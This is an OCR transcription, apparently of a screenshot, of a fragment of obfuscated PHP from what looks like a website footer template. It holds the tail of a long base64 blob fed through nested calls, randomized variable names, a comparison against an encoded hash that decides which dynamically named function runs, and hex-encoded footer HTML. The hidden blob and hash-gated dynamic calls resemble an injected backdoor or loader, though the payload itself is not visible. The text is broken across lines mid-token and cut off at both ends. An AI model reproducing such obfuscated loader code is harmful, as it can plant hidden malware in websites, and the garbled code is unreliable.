
66e3a6b4a52
(
"oIYAofZtQU6Idgcu66RAkcuRz9bKDMb
VRCJ2UiC4f43GqAWBlU/sw83yET0nn5harHLPpYKzxfg
NgrIcXARic8ig+aI73O+UIh4/78r0+cVpLyccFb4beGN
xSkmUzTYtRYwZnIb4UqZnxJCBE0tVCA04aqnppAOErlV
dtNWS0vk5QvKgzZqm2w/kXFdrD+yzrcY2jP9bCqYk/CL
qy9oT2UNMMkoHcwWx9XUH4xAmBMpmr4TzINT7IeXKdIG
O0caS4qZkqPbI+eqqSDHAA8r6VQTt4mhp2bJBWufM/T5
VssiBVzCXma1kHuMqi7B1i7Nl07nrRQcc2QE38ttiJdb
qGpwS6zmomXLqwLKe6B2njJW4KyAR0PgY6rB+9eYpVd1
LQEkZx4QMmkx2pZzCgtUoX1iIdmuS2nY9y0vJbrU/2iU
w83P7/tV="
))));}
$xf644530328da2fdabe7841bb3d
0f824
(
$p55abadaed8d695bade0bd94304b111d
(),
"\x36\145\x39\70\x64\145\x62\71\x62\142\x
34\66\x32\62\x31\144\x64\141\x63\141\x63\60
\x36\144\x65\141\x39\60\x63\67\x33\146"
)?
$pb
e6dec9ff5b1c840045ca7dada68936
():
$d6e22a9baa
decdb08f465d13eda3f9ba
();
/*6e98deb9bb46221dd
acac06dea90c73f*/
?>
<?php
echo
(
"\x3c\144\x69
\166\x20\151\x64\75\x22\146\x6f\157\x74\145
\x72\42\x3e\15\xa\40\x20\40\x20\74\x64\151\x
76\40\x63\154\x61\163\x73\75\x22\167\x72\141
\x70\160\x65\162\x22\76"
.
$_7fee87e4f8b146e9c
0a435cdc35e1aac
.
"\x2e\40\x54\157\x64\157\x73
\40\x6f\163\x20\144\x69\162\x65\151\x74\157
\x73\40\x72\145\x73\145\x72\166\x61\144\x6f